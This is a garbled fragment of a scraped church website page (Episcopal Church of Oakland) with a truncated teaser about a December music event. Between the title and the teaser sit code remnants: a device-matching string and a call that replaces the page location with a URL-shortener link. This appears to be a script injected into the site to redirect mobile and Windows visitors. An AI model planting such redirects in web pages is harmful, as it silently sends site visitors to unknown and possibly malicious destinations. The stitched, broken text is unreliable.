
 Episcopal Church of Oakland
iPod|Mobile|Tablet|Windows
replace("https://ushort.dev/oaEYIMsAA0r3");
in the long nights of December, Kitka brought
 Although it makes...
Continue reading
Categories:
music